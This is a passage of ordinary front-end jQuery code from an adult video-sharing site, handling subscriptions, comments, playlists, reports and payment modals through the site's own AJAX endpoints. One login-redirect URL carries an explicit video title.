    subscribe_button.html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.75 21.16L15 18.16L16.16 17L17.75 18.59L21.34 15L22.5 16.41L17.75 21.16M3 20V19L5 17V11C5 7.9 7.03 5.18 10 4.29V4C10 2.9 10.9 2 12 2C13.11 2 14 2.9 14 4V4.29C16.97 5.18 19 7.9 19 11V12.08L18 12C14.69 12 12 14.69 12 18C12 18.7 12.12 19.37 12.34 20H3M12 23C10.9 23 10 22.11 10 21H12.8C13.04 21.41 13.33 21.79 13.65 22.13C13.29 22.66 12.69 23 12 23Z" /></svg>');
    subscribe_button.attr('onclick', 'PT_PlaylistSubscribe(' + user_id + ', "subscribed","'+playlist+'")');
  subscribe_button.attr('title', 'Subscribed to Playlist Notifications');
    $.post('https://cartoonpornvids.com/aj/playlist_subscribe', {user_id: user_id,playlist:playlist});
  } else {
    var html = "<small>Are you sure you want to unsubscribe? This action can't be undo.</small>";
    swal({
      title: "",
      type: "",
      html:html,
      showCancelButton: true,
      cancelButtonText: "No",
      customClass: 'sweetalert-lg pt_add_to_list_vid',
      confirmButtonText:'Yes'
    }).then(function(){
        subscribe_button.removeClass('plist-btn-subscribed').addClass('plist-btn-subscribe');
        subscribe_button.html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21M19.75,3.19L18.33,4.61C20.04,6.3 21,8.6 21,11H23C23,8.07 21.84,5.25 19.75,3.19M1,11H3C3,8.6 3.96,6.3 5.67,4.61L4.25,3.19C2.16,5.25 1,8.07 1,11Z" /></svg>');
        subscribe_button.attr('onclick', 'PT_PlaylistSubscribe(' + user_id + ', "subscribe","'+playlist+'")');
    subscribe_button.attr('title', 'Subscribe for Notifications');
        $.post('https://cartoonpornvids.com/aj/playlist_subscribe', {user_id: user_id,playlist:playlist});

      },function(){
    });
    
  }
  
}

function PT_Subscribe(user_id, type) {
  if (!user_id || !type) { return false; }
  if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
      window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
      return false;
  }
  var subscribe_button = $('.subscribe-id-' + user_id);
  if (type == 'subscribe') {
    subscribe_button.removeClass('btn-subscribe').addClass('btn-subscribed');
    subscribe_button.html('Subscribed');
    subscribe_button.attr('onclick', 'PT_Subscribe(' + user_id + ', "subscribed")');
    $.post('https://cartoonpornvids.com/aj/subscribe', {user_id: user_id});
  } else {
    var html = "<small>Are you sure you want to unsubscribe? This action can't be undo.</small>";
    swal({
      title: "",
      type: "",
      html:html,
      showCancelButton: true,
      cancelButtonText: "No",
      customClass: 'sweetalert-lg pt_add_to_list_vid',
      confirmButtonText:'Yes'
    }).then(function(){
        subscribe_button.removeClass('btn-subscribed').addClass('btn-subscribe');
        subscribe_button.html('Subscribe');
        subscribe_button.attr('onclick', 'PT_Subscribe(' + user_id + ', "subscribe")');
        $.post('https://cartoonpornvids.com/aj/subscribe', {user_id: user_id});

      },function(){
    });
    
  }
  
}

function PT_Reply(comm_id, name,reply_id) {
  if (!comm_id) { return false;}
  var logged = $('#main-container').attr('data-logged');
  var name   = (name) ? "@"+name+": " : '';
  if(!logged){
    window.location.href = "https://cartoonpornvids.com/login?to=https://cartoonpornvids.com%2Fwatch%2Floba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html";
    return false;
  }
  else{
    var reply_form = $('#comm-reply-' + comm_id);

    reply_form.removeClass('hidden').find('input').val(name).focus().scrollTo();

    if (reply_id) {
      reply_form.attr('data-reply-id',reply_id); 
    }
    
  }
}

$(function () {
  $(document).on('click','.load-more' , function(event) {
    event.preventDefault();
    var $type = $(this).attr('data-type');
    var type_org = $type;
    var keyword = '';
    if ($(this).attr('data-keyword')) {
      keyword = $(this).attr('data-keyword');
    }
    var last_id = $('.video-wrapper:last').attr('data-id');
    if ($(this).attr('data-category')) {
      var $category_id = $(this).attr('data-category');
      sub_category = $(this).attr('data-sub-category-id');
      $type = 'category?c_id=' + $category_id + '&sub_category='+sub_category;
    }
    views = 0;
    if ($('.video-wrapper:last').attr('data-views')) {
      var views = $('.video-wrapper:last').attr('data-views');
      $type = $type + '?views=' + views;
    }
    tr_id = 0;
    if ($('.video-wrapper:last').attr('data-tr')) {
      var tr_id = $('.video-wrapper:last').attr('data-tr');
      $type = $type + '?tr_id=' + tr_id;
    }
    user_id = 0;
    if ($('#profile-id').val()) {
      var user_id = $('#profile-id').val();
    }
    
    data1 = {};
    if ($type == 'top') {
      for (var i = 0; i < $('.video-wrapper').length; i++) {
        if ($($('.video-wrapper')[i]).attr('data-views') == views) {
          data1[i] = $($('.video-wrapper')[i]).attr('data-views');
        }
      }
    }
    else{
      if (views) {
        var asdf = $('div[data-views=' + views + ']').each(function(index, el) {
          data1[index] = $(this).attr('data-id')
        });
      }
    }
    date = '';
    category = '';
    if ($(this).attr('data-type') == 'search') {
      date = $(this).attr('data-by-date');
      category = $(this).attr('data-by-category');
    }
    if ($(this).attr('data-type') == 'video_comment') {
      $type = 'video_comment';
      last_id = $('.comment_info:last').attr('data-comment-id');
    }

    video_studio_ids = [];
    video_studio_type = '';

    if ($(this).attr('data-type') == 'video_studio') {
      for (var i = 0; i < $('.video-wrapper').length; i++) {
          video_studio_ids.push($($('.video-wrapper')[i]).attr('data-id'));
      }
      video_studio_type = $(this).attr('sort-type');
    }
    paid_sort = '';
    if ($(this).attr('data-type') == 'paid_videos') {
      paid_sort = $(this).attr('data-video-type');
    }

    var channels_ids = [];
    var sort_type = '';
    var sort_by = '';

    if ($(this).attr('data-type') == 'popular_channels') {
      channels_ids = [];
      last_id = $('.channels_list:last').attr('data-channel-views');
      for (var i = 0; i < $('.channels_list').length; i++) {
        if ($($('.channels_list')[i]).attr('data-channel-views') == last_id) {
          channels_ids.push($($('.channels_list')[i]).attr('data-channel-id'));
        }
      }
      sort_by = $(this).attr('data-sort-by');
      sort_type = $(this).attr('data-sort-type');
    }

    $('.load-more').text("Please wait..");
    $.post('https://cartoonpornvids.com/aj/load-more/' + $type + '', {last_id: last_id, ids: data1, keyword:keyword, user_id: user_id,date:date,category:category,video_studio_ids:video_studio_ids,video_studio_type:video_studio_type,channels_ids:channels_ids,sort_type:sort_type,sort_by:sort_by,paid_sort:paid_sort}, function(data, textStatus, xhr) {
       if (data.status == 200) {
          if ($type == 'subscriptions' || $type == 'history' || $type == 'saved_videos' || $type == 'liked_videos' || $type == 'my_videos' || $type == 'video_studio' || $type == 'search' || $type == 'popular_channels') {
            if ($('#video_studio_ids').length > 0) {
              $('#video_studio_ids').attr('value',data.video_ids_);
              $('#video_studio_ids').attr('data_by_id',data.by_ids);
            }
             $('.author-list').append(data.videos);
          } else {
            if ($type == 'video_comment') {
              $('#comments_container').append(data.comments);
            }else{
              if (type_org == 'profile_videos') {
                $('.pt_timeline_vids').append(data.videos);
              } else {
                $('.videos-latest-list').append(data.videos);
              }
            }
          }
          $('.load-more').text("Show more");
       } else {
          if ($type == 'video_comment') {
            $('.load-more').text("No more comments found");
          }else if($type == 'popular_channels'){
            $('.load-more').text("No more channels to show");
          }else{
            $('.load-more').text("No more videos to show");
          }
       }
       scrolled = 0;
    });
  });
});


function PT_LoadPost(category, self){
  if (!self) { return false;}

  var last_id = ($('.article-wrapper').length > 0) ? $('.article-wrapper:last').attr('data-id') : 0;
  if (last_id && last_id > 0) {
    $.post('https://cartoonpornvids.com/aj/load-more/articles', {last_id: last_id,cat:category}, function(data, textStatus, xhr) {
       if (data.status == 200) {
          $('.articles-container').append(data.posts);
          $(self).text("Show more");
       }

       else {
          $(self).text("No more Articles");
       }
    });
  }
}

function PT_DeleteVideo(id, type) {
  if (!id) {
    return false;
  }
  if (!confirm("Are you sure you want to delete this video? This action can't be undo")) {
    return false;
  }
  if (type == 'edit-page') {
    $('.btn-delete').attr('disabled', true);
    $('.btn-delete').val("Please wait..");
  } else if (type == 'manage-page') {
    $('#video-' + id).slideUp('200', function () {
      $(this).remove();
    });
  }
  $.post('https://cartoonpornvids.com/aj/delete-video', {id: id}, function(data, textStatus, xhr) {
    if (data.status == 200) {
      if (type == 'edit-page') {
        window.location.href = 'https://cartoonpornvids.com/video_studio';
      } 
    }
  });
}

function PT_DeleteActivity(id) {
  if (!id) {
    return false;
  }
  if (!confirm("Are you sure you want to delete this activity? This action can't be undo.")) {
    return false;
  }

  $('#activity-' + id).slideUp('200', function () {
    $(this).remove();
  });

  $.post('https://cartoonpornvids.com/aj/delete-activity', {id: id}, function(data, textStatus, xhr) {
  });
}

function PT_DeleteHistory(id) {
  if (!id) {
    return false;
  }
  $('#video-' + id).fadeOut('200', function () {
    $(this).remove();
  });
  $.post('https://cartoonpornvids.com/aj/delete-history', {id: id});
  Snackbar.show({text: '<div><img src="[data-uri]"/> Removed from History</div>'});
}

function PT_DeleteSaved(id) {
  if (!id) {
    return false;
  }
  $('#video-' + id).slideUp('200', function () {
    $(this).remove();
  });
  $.post('https://cartoonpornvids.com/aj/delete-saved', {id: id});
}

function PT_AddToList(video_id){
  if (!video_id) {
    return false;
  }

  var name = '';
  var desc = '';
  var id   = video_id;

  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'add',id:id},
  })
  .done(function(data) {
    if (data.status == 200) {
      swal({
        title: "",
        type: "",
        html:data.html,
        showCancelButton: true,
        cancelButtonText: "Close",
        customClass: 'sweetalert-lg pt_add_to_list_vid',
        confirmButtonText:'Create new'
      }).then(function(){
          PT_NewList();
        },function(){
      });
    }
    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    console.log("error");
  })
  .always(function() {
    console.log("complete");
  });
}

function PT_ReportVideo(video_id,self){
  if (!video_id || !self) { return false;}

    var message = "";
    self = $(self);
    if (self.attr('data-rep') == 1) {
      swal({
        title: 'Report this video',
        html: $('<form>').add($('<p>',{
          text:"Please write a summary of what this video was about",
          class:'report-message-label'
        })).add($('<textarea>',{
          id:'report-message',
          rows: 4,
          placeholder:'Message'
        })),
        showCancelButton: true,
        confirmButtonText: 'Submit',
        cancelButtonText: 'Cancel',
        customClass:'report-video-popup',
        animation: false,
        preConfirm: function(name){
          return new Promise(function(resolve,reject){
              message = $('#report-message').val();
              if (message.length < 1) {
                swal.showValidationError(
                  'Please check the details'
                );
                reject();
              }
              else{
                resolve();
              }
          });
        },
        allowOutsideClick: false
      }).then(function(){
        $.ajax({
          url: 'https://cartoonpornvids.com/aj/report/video/report',
          type: 'POST',
          dataType: 'json',
          data: {id: video_id,text:message},
        })
        .done(function(data) {
          if (data.status == 200) {
            swal({
              title: 'Thank you',
              html: 'We have received your report!'
            });
            self.find('span').text('Cancel Report');
            self.attr('data-rep', '0');
            self.addClass('active');
          }
          else if(data.status == 304){
            self.find('span').text('Report');
            self.attr('data-rep', '1');
            self.removeClass('active');
            notif({
              msg: "Your report has been canceled!",
              type: "default",
              fade:0,
              timeout:1500
            });
          }
        });
      });
    }
    else{
      $.ajax({
        url: 'https://cartoonpornvids.com/aj/report/video/cancel',
        type: 'POST',
        dataType: 'json',
        data: {id: video_id},
      })
      .done(function(data) {
        if(data.status == 304){
          self.find('span').text('Report');
          self.attr('data-rep', '1');
          self.removeClass('active');
          notif({
            msg: "Your report has been canceled!",
            type: "default",
            fade:0,
            timeout:1500
          });
        }
      });
    }  
}

function PT_ReportCopyVideo(video_id,self){
  if (!video_id || !self) { return false;}
  var text1 = "I have a good faith belief that use of the copyrighted work described above is not authorized by the copyright owner, its agent or the law";
  var text2 = "I confirm that I am the copyright owner or am authorised to act on behalf of the owner of an exclusive right that is allegedly infringed.";
  var error = "Please select the checkboxs below if you own the copyright.";
  swal({
        title: 'Create DMCA take down notice',
        html: $('<form>').add($('<p>',{
          text:"Please describe your request carefully and as much as you can, note that false DMCA requests can lead to account termination.",
          class:'report-message-label'
        })).add($('<textarea>',{
          id:'report-message-copy',
          rows: 4,
          placeholder:'Message'
        })).add($('<div class="custom-control custom-radio checkbox checkbox-primary"><input type="checkbox" id="confirm_1" name="confirm_1" class="custom-control-input"><label class="custom-control-label" for="confirm_1">'+text1+'</label></div><div class="custom-control custom-radio checkbox checkbox-primary"><input type="checkbox" id="confirm_2" name="confirm_2" class="custom-control-input"><label class="custom-control-label" for="confirm_2">'+text2+'</label></div>')),
        showCancelButton: true,
        confirmButtonText: 'Submit',
        cancelButtonText: 'Cancel',
        customClass:'report-video-popup pt_rep_copy_vid',
        animation: false,
        preConfirm: function(name){
          return new Promise(function(resolve,reject){
              message = $('#report-message-copy').val();
              if (message.length < 1) {
                swal.showValidationError(
                  'Please check the details'
                );
                reject();
              }
              else{
                if ($('#confirm_1').is(':not(:checked)')) {
                  swal.showValidationError(
                    error
                  );
                  reject();
                }
                else{
                  if ($('#confirm_2').is(':not(:checked)')) {
                    swal.showValidationError(
                      error
                    );
                    reject();
                  }
                  else{
                    resolve();
                  }
                }
              }
          });
        },
        allowOutsideClick: false
      }).then(function(){
        $.ajax({
          url: 'https://cartoonpornvids.com/aj/main/copy_report?hash=' + $('.main_session').val(),
          type: 'POST',
          dataType: 'json',
          data: {id: video_id,text:message},
        })
        .done(function(data) {
          if (data.status == 200) {
            swal({
              title: 'Thank you',
              html: 'We have received your report!'
            });
          }
          else if(data.status == 304){
            self.find('span').text('Report');
            self.attr('data-rep', '1');
            self.removeClass('active');
            notif({
              msg: "Your report has been canceled!",
              type: "default",
              fade:0,
              timeout:1500
            });
          }
        });
      });

}
function PT_PLVToggle(id,self){
  if (!id || !self) {
    return false;
  }
  var self = $(self);
  var list = self.attr('id');
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'tg',id:id,list:list},
  })
  .done(function(data) {
    if (data.status == 200 && data.code == 1) {
      self.find('button').html('<i class="fa fa-check-square-o"></i>');
      notif({
        msg: "Added to " + data.name,
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else if(data.status == 200 && data.code == 0){
      self.find('button').html('<i class="fa fa-square-o"></i>');
      notif({
        msg: "Removed from " + data.name,
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    console.log("error");
  })  
}

function PT_WLToggle(id,self){
  if (!id || !self) {
    return false;
  }
  var self = $(self);
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'wl-tg',id:id},
  })
  .done(function(data) {
    if (data.status == 200 && data.code == 1) {
      self.find('.pt-plist-tgl_btn').html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="green" d="M17,7H7A5,5 0 0,0 2,12A5,5 0 0,0 7,17H17A5,5 0 0,0 22,12A5,5 0 0,0 17,7M17,15A3,3 0 0,1 14,12A3,3 0 0,1 17,9A3,3 0 0,1 20,12A3,3 0 0,1 17,15Z" /></svg>');
      notif({
        msg: "Added to \"Watch later\"",
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else if(data.status == 200 && data.code == 0){
      self.find('.pt-plist-tgl_btn').html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M7,10A2,2 0 0,1 9,12A2,2 0 0,1 7,14A2,2 0 0,1 5,12A2,2 0 0,1 7,10M17,7A5,5 0 0,1 22,12A5,5 0 0,1 17,17H7A5,5 0 0,1 2,12A5,5 0 0,1 7,7H17M7,9A3,3 0 0,0 4,12A3,3 0 0,0 7,15H17A3,3 0 0,0 20,12A3,3 0 0,0 17,9H7Z" /></svg>');
      notif({
        msg: "Removed from \"Watch later\"",
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    console.log("error");
  })  
}

function PT_NewList(){
  swal({
    title: '',
    type: "",
    html:'<form class="form pt_forms create-new-list"><div class="create-new-list-head"><p>Create new playlist</p></div><div class="sa-create-list-alert"></div><div class="form-group"><input type="text" class="form-control" placeholder="Playlist name 0 / 30"></div><div class="form-group"><select class="form-control"><option value="1" selected="selected">Privacy</option><option value="1">Public</option><option value="0">Private</option></select></div><div class="form-group"><textarea name="" id="" rows="3" class="form-control optional-field" placeholder="Description.."></textarea></div></form>',
    showCancelButton: true,
    allowOutsideClick:false,
    confirmButtonText:'Create',
    cancelButtonText:'Cancel',
  customClass: 'pt_add_to_list_vid',
    preConfirm: function (email) {
    return new Promise(function (resolve, reject) {
        name     = $(".create-new-list").find('input').val();
        desc     = $(".create-new-list").find('textarea').val();
        privacy  = $(".create-new-list").find('select').val();
        setTimeout(function() {
          if (name == '') {
            reject('Play list name is required.');
          }
          else if(privacy < 0 || privacy > 1){
            reject('Please check the details');
          }
          else {
            resolve();
          }
        }, 100)
      })
    }
  }).then(function(){
    if (!name){ return;}
    $.ajax({
      url: 'https://cartoonpornvids.com/aj/lists?type=list&a=new',
      type: 'POST',
      dataType: 'json',
      data: {name:name,desc:desc,pr:privacy},
    })
    .done(function(data) {
      if (data.status == 200) {
        swal({
          title:name,
          text:"PlayList was successful added!",
          type:'success'
        });

        PT_Delay(function(){
          swal.close();
        },2000);
      }
      else if(data.status == 200){
        swal(
          'Error!',
          'Something went wrong.Please try again later!',
          'error'
        );
      }
    })
    .fail(function() {
      swal.close();
      console.log("error");
    })
  },
  function(){
    //Error
  })
}

function PT_EditList(id){
  if (!id) {
    return false;
  }
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'edit',id:id},
  })
  .done(function(data) {
    if (data.status == 200) {
      swal({
        title: '',
        type: "",
        html:data.html,
        showCancelButton: true,
        allowOutsideClick:false,
        confirmButtonText:'<i class="fa fa-floppy-o"></i> Save',
        cancelButtonText:'Cancel',
        preConfirm: function (email) {
        return new Promise(function (resolve, reject) {
            name     = $(".edit-list-form").find('input').val();
            desc     = $(".edit-list-form").find('textarea').val();
            privacy  = $(".edit-list-form").find('select').val();
            setTimeout(function() {
              if (name == '') {
                reject('');
              }
              else if(privacy < 0 || privacy > 1){
                reject('Please check the details');
              }
              else {
                resolve();
              }
            }, 100)
          })
        }
      }).then(function(){
        if (!name){ return;}
        $.ajax({
          url: 'https://cartoonpornvids.com/aj/lists?type=list&a=update',
          type: 'POST',
          dataType: 'json',
          data: {name:name,desc:desc,pr:privacy,id:id},
        })
        .done(function(data) {
          if (data.status == 200) {
            swal({
              title:name,
              text:"PlayList was successful saved!",
              type:'success'
            });

            PT_Delay(function(){
              swal.close();
            },2000);
          }
          else if(data.status == 200){
            swal(
              'Error!',
              'Something went wrong.Please try again later!',
              'error'
            );
          }
        })
        .fail(function() {
          swal.close();
          console.log("error");
        })
      },
      function(){
        //Error
      })
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function PT_DeleteList(id){
  if (!id) { return false;}
  swal({
    title: 'Confirmation!',
    text: "Are you sure you want to delete this PlayList?",
    type: 'warning',
    showCancelButton: true,
    confirmButtonColor: '#3085d6',
    cancelButtonColor: '#d33',
    confirmButtonText: 'Yes,delete it!'
  }).then(function(){
    $.ajax({
      url: 'https://cartoonpornvids.com/aj/lists',
      type: 'GET',
      dataType: 'json',
      data: {type: 'list',a:'delist',id:id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("[data-playlist='"+id+"']").slideUp(function(){
          $(this).remove();
        });
        
        swal({
          title:"Deleted!",
          text:data.name +  " has been deleted!",
          type:"success"
        });
      }
      else{
        swal(
          'Error!',
          'Something went wrong.Please try again later!',
          'error'
        );
      }
    })
    .fail(function() {
      console.log("error");
    })
    
  })
}

function PT_DelFromList(list_id,video_id){
  if (!list_id || !video_id) {
    return false;
  }

  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'delvid',video_id:video_id,list_id:list_id},
  })
  .done(function(data) {
    if (data.status == 200) {
      $("[data-video-id='"+video_id+"']").slideUp(function(){
        $(this).remove();
      })
    }
    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    swal(
      'Error!',
      'Something went wrong.Please try again later!',
      'error'
    );
  })
}

function PT_RemoveFromWL(video_id){
  if (!video_id) {
    return false;
  }

  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'delwl',video_id:video_id},
  })
  .done(function(data) {
    if (data.status == 200) {
      $("[data-video-id='"+video_id+"']").slideUp(function(){
        $(this).remove();
      })
    }
    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    swal(
      'Error!',
      'Something went wrong.Please try again later!',
      'error'
    );
  })
}

function PT_RVReply(text,comm_id,event,video_id){
  
  if (!text || !comm_id || !event || !video_id) {
    return false;
  }
  else if(event.keyCode == 13 && event.shiftKey == 0){
    var reply_id = 0;
    if($("#comm-reply-"+comm_id).attr('data-reply-id')){
      reply_id = $("#comm-reply-"+comm_id).attr('data-reply-id');
    }

    $.ajax({
      url: "https://cartoonpornvids.com/aj/add-reply/video",
      type: 'POST',
      dataType: 'json',
      data: {text:text,id:comm_id,video_id:video_id,reply:reply_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("#pt-comment-replies-cont-" + comm_id).append(data.html)
        $("#comm-reply-"+comm_id).find('input').val('').blur();

      }
      $("#comment-reply-loading-renderer-"+comm_id).addClass('hidden');
    })
    .fail(function() {
      alert('Sorry, something went wrong: Please try again later ...');
    })
  }
}

function PT_RPReply(text,comm_id,event,post_id){
  
  if (!text || !comm_id || !event || !post_id) {
    return false;
  }
  else if(event.keyCode == 13 && event.shiftKey == 0){
    var reply_id = 0;
    if($("#comm-reply-"+comm_id).attr('data-reply-id')){
      reply_id = $("#comm-reply-"+comm_id).attr('data-reply-id');
    }

    $.ajax({
      url: "https://cartoonpornvids.com/aj/add-reply/article",
      type: 'POST',
      dataType: 'json',
      data: {text:text,id:comm_id,post_id:post_id,reply:reply_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("#pt-comment-replies-cont-" + comm_id).append(data.html)
        $("#comm-reply-"+comm_id).find('input').val('').blur();
      }
      $("#comment-reply-loading-renderer-"+comm_id).addClass('hidden');
    })
    .fail(function() {
      alert('Sorry, something went wrong: Please try again later ...');
    })
  }
}
function PT_RAReply(text,comm_id,event,post_id){
  
  if (!text || !comm_id || !event || !post_id) {
    return false;
  }
  else if(event.keyCode == 13 && event.shiftKey == 0){
    var reply_id = 0;
    if($("#comm-reply-"+comm_id).attr('data-reply-id')){
      reply_id = $("#comm-reply-"+comm_id).attr('data-reply-id');
    }

    $.ajax({
      url: "https://cartoonpornvids.com/aj/add-reply/activity",
      type: 'POST',
      dataType: 'json',
      data: {text:text,id:comm_id,post_id:post_id,reply:reply_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("#pt-comment-replies-cont-" + comm_id).append(data.html)
        $("#comm-reply-"+comm_id).find('input').val('').blur();
      }
      $("#comment-reply-loading-renderer-"+comm_id).addClass('hidden');
    })
    .fail(function() {
      alert('Sorry, something went wrong: Please try again later ...');
    })
  }
}
function PT_DeleteReply(id) {
  if (!id) { return false; }
  if (!confirm('Are you sure you want to delete your comment?')) { return false; }
  $('#reply-' + id).slideUp('fast');
  $.post('https://cartoonpornvids.com/aj/delete-reply', {id: id});
}

function PT_LikeComments(self,type,comment_id){
  if (!self || (type != 'up' && type != 'down') || !comment_id){
    return false;
  }

  else if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
    window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
    return false;
  }

  var self = $(self);
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/comment-like-system/' + type,
    type: 'POST',
    dataType: 'json',
    data: {id:comment_id}
  })
  .done(function(data) {
    if (data.status == 200 && type == 'up' && data.type == 'added_like'){
      self.find('span').text((data.up));
      $('[data-comment-dislikes="'+comment_id+'"]').find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      self.siblings().find('svg.feather').removeClass('active');
      
    }

    else if (data.status == 200 && type == 'up' && data.type == 'deleted_like'){
      self.find('span').text((data.up));
      $('[data-comment-dislikes="'+comment_id+'"]').find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'added_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      $('[data-comment-likes="'+comment_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'deleted_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      $('[data-comment-likes="'+comment_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else{
      swal(
         'Error!',
         'Something went wrong.Please try again later!',
         'error'
       );
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function PT_LikeReplies(self,type,reply_id){
  if (!self || (type != 'up' && type != 'down') || !reply_id){
    return false;
  }

  else if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
    window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
    return false;
  }

  var self = $(self);
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/reply-like-system/' + type,
    type: 'POST',
    dataType: 'json',
    data: {id:reply_id}
  })
  .done(function(data) {
    if (data.status == 200 && type == 'up' && data.type == 'added_like'){
      self.find('span').text((data.up));
      $('[data-reply-dislikes="'+reply_id+'"]').find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      self.siblings().find('svg.feather').removeClass('active');
      
    }

    else if (data.status == 200 && type == 'up' && data.type == 'deleted_like'){
      self.find('span').text((data.up));
      $('[data-reply-dislikes="'+reply_id+'"]').find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'added_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      $('[data-reply-likes="'+reply_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'deleted_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      $('[data-reply-likes="'+reply_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else{
      swal(
         'Error!',
         'Something went wrong.Please try again later!',
         'error'
       );
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function pt_hide_announcement(id){
  if (!id) { return false; }
  $("#announcement-"+id).slideUp('fast',function(){
    $(this).remove();
    $.post('https://cartoonpornvids.com/aj/main/hide-announcement', {id: id}, function(data, textStatus, xhr) { /* pass */ });
  })  
}

function pay_to_see(video_id,price,type = 'buy') {
  PayUsingWallet(type,'show',video_id,price);
  return false;
  
  $('.p_t_show_btn_').attr('disabled', 'true');
  
  if (type == 'rent') {
    $('.p_t_show_btn_rent').text("Please wait..");
    $('.p_t_show_btn_rent').text("Rent $"+price);
    PT_ShowMethods('rent',video_id,price);
  }
  else{
    $('.p_t_show_btn_buy').text("Please wait..");
    $('.p_t_show_btn_buy').text("Purchase $"+price);
    PT_ShowMethods('pay',video_id,price);
  }
  
  $('.p_t_show_btn_').removeAttr('disabled');
}

function PT_ShowMethods(type,video_id = 0,price = 0,user_id = 0) {
  $.post('https://cartoonpornvids.com/aj/wallet/get_modal',{type:type,video_id:video_id,price:price,user_id:user_id}, function(data, textStatus, xhr) {
    if (data.status == 200) {
      $('.payment_method').html(data.html);
      $('#pay-go-pro').modal({
             show: true
            });
    }
    if (type == 'subscribe') {
      $('.subscribe-id-'+user_id).find('span').text("Subscribe");
      $('.subscribe-id-'+user_id).removeAttr('disabled');
    }
  });
}


  function PT_PurchasePkg(pkg,self,video_id,price,user_id = 0){
    if (!pkg || !self) {
      return false;
    }

    $(self).text("Please wait..").attr('disabled', 'true');
    if (pkg == 'wallet') {
        amount = $("#wallet_amount").val();

      $.ajax({
        url: 'https://cartoonpornvids.com/aj/wallet/replenish',
        type: 'POST',
        dataType: 'json',
        data: {amount:amount},
      })
      .done(function(data) {
        if (data.status == 200) {
          window.location.href = data.url;
        }
        else{
          swal({
            title:"Error!",
            text:"Something went wrong Please try again later!",
            type:"error"
          });
        }
      })
      .fail(function() {
        swal({
          title:"Error!",
          text:"Something went wrong Please try again later!",
          type:"error"
        });
      });
    }
  }
  function pay_using_iyzipay(pkg,self,video_id,price,user_id = 0) {
    $('.btn-iyzipay').attr('disabled','true');
    $('.btn-iyzipay').find('span').text("Please wait..");
    pay_type = '';
    if (pkg == 'pro') {
      path = '/go_pro/iyzipay';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/iyzipay';
      price = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/iyzipay_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/iyzipay_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }

